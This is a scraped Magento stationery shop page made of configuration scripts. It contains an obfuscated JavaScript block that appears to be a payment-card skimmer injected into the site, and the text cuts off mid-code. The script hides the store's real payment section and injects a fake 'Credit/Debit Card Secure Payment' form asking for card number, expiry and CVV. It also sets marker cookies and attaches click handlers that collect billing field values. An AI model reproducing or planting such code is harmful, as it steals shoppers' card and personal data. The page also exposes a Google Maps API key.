<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"20","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"20","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769796817}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 